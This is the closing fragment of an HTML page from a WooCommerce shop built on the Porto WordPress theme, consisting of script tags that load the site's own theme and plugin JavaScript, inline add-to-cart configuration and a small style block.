<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/compare.min.js?ver=7.7.3" id="porto-compare-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/wc-widget.min.js?ver=7.7.3" id="porto-woo-widget-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/libs/lazyload.min.js?ver=1.9.7" id="lazyload-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/theme-lazyload.min.js?ver=7.7.3" id="porto-theme-lazyload-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/libs/jquery.selectric.min.js?ver=1.9.6" id="jquery-selectric-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/libs/easy-responsive-tabs.min.js?ver=7.7.3" id="easy-responsive-tabs-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/sidebar-menu.min.js?ver=7.7.3" id="porto-sidebar-menu-js"></script>
<script></script><style>.alpus-aprs-wrapper .alpus-aprs-title{font-size: 16px !important;}.alpus-aprs-wrapper .alpus-aprs-title{color: #222 !important;}.alpus-aprs-wrapper{font-size: 13px !important;}.alpus-aprs-wrapper .alpus-aprs-content{color: #666 !important;}.alpus-aprs-wrapper{background-color: #f2f3f5 !important;}</style></body>
</html>